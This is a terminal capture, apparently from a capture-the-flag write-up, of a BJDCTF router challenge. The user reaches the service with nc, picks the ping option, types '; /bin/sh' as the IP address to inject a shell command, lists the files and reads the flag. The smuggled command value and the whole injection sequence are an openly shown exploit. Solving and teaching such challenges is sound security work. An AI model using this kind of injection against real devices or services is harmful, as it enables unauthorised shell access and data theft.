 giantbranch@ubuntu: ~/Desktop
giantbranch@ubuntu:~/Desktop$ nc 222.186.56.247 8121
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
; /bin/sh
sh: 1: ping: not found
ls
bin
dev
flag
lib
lib32
lib64
pwn
cat flag
BJD{Function_System_i5_d4nger0us}